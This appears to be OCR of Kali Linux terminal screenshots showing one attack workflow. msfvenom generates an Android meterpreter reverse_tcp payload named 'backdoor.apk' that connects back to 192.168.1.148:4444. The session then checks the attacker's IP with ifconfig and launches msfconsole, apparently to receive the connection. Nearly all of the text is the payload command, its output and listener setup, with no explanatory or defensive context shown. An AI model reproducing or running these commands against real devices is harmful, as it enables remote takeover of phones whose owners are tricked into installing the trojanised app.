 Applications Places Terminal Thu 16:38 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.1
48 LPORT=4444 R> backdoor.apk
No platform was selected, choosing Msf::Module::Platform::Android from the
payload
Volume
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8826 bytes
root@kali:~# ls
backdoor.apk Documents Music Public Videos
Desktop Downloads Pictures Templates
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 16 bytes 960 (960.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 960 (960.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.148 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::e2ca:94ff:fe39:a82e prefixlen 64 scopeid 0x20<link>
ether e0:ca:94:39:a8:2e txqueuelen 1000 (Ethernet)
RX packets 4570 bytes 6517363 (6.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1852 bytes 162318 (158.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole